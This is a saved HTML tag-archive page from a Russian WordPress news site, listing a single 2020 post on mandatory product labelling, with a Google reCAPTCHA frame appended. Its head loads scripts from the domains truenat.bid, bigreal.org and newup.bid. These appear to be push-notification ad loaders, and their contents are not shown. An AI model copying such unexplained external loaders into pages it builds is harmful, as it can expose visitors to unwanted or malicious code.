

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/tag/pravo/
body_size: 6946
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>право | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->

<meta name="keywords"  content="закон,право,маркировка лекарств,маркировка,табака,маркировка обуви,,маркировка табака,Новости,Право" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://retransliator.ru/tag/pravo/#collectionpage","url":"https://retransliator.ru/tag/pravo/","inLanguage":"ru-RU","name":"право","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/tag/pravo/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/tag/pravo/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/tag/pravo/","url":"https://retransliator.ru/tag/pravo/","name":"право"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/tag/pravo/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента метки право" href="https://retransliator.ru/tag/pravo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/tags/595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="archive tag tag-pravo tag-595">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6973bd834edd7" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-6973bd834edd8" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Метка: <span>право</span></h1>
										
											<p class="archive-subtitle">Страница 1<span class="sep">/</span>1</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-982" class="post post-982 type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-pravo tag-zakon tag-markirovka-lekarstv tag-markirovka-obuvi tag-markirovka-tabaka tag-pravo">

	
		
		<figure class="post-image">
			
			
							<a href="https://retransliator.ru/2020/07/01/s-1-ijulja-v-rossii-vvoditsja-objazatelnaja-markirovka-obuvi-lekarstv-i-tabachnoj-produkcii/"><img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/07/маркировка-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/novosti/" rel="category tag">Новости</a>, <a href="https://retransliator.ru/category/pravo/" rel="category tag">Право</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/07/01/s-1-ijulja-v-rossii-vvoditsja-objazatelnaja-markirovka-obuvi-lekarstv-i-tabachnoj-produkcii/">С 1 июля в России вводится обязательная маркировка обуви, лекарств и табачной продукции</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/07/01/s-1-ijulja-v-rossii-vvoditsja-objazatelnaja-markirovka-obuvi-lekarstv-i-tabachnoj-produkcii/">01.07.2020</a> 
			 &mdash; <a href="https://retransliator.ru/2020/07/01/s-1-ijulja-v-rossii-vvoditsja-objazatelnaja-markirovka-obuvi-lekarstv-i-tabachnoj-produkcii/#respond">0 комментариев</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-6973bd83516ce" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-6973bd83516cf" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">75.92</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">89.06</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">75.60</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">88.89</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0yZrNd1xw9d1Cjn-5rBkHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769192840433');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>